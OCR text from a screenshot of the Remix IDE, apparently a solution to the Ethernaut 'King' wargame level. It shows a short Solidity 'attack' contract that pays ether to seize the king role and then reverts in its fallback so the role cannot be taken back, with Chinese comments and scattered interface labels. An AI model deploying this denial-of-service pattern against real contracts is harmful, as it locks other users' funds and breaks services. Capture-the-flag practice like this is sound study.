 DEPLOY & RUN TRANSACTIONS
ACCOUNT
0x34D...53897 (40.4719576
GAS LIMIT
3000000
VALUE
1001
finney
CONTRACT
attack - contracts/ethernaut/King.sol
Deploy
0xDaA43C3367D9EBF8
Publish to IPFS
OR
1
2
Home
King.sol
1 pragma solidity ^0.4.18;
2
3 contract attack{
4 function attack(address _addr) public payable{
5 _addr.call.gas(10000000).value(msg.value)();
6 }//先给合约一些钱,使得我们成为king
7
8 function () public {
9 revert();//在 fallback 函数中 revert
10 }
11
0
listen on network
Search with transact
>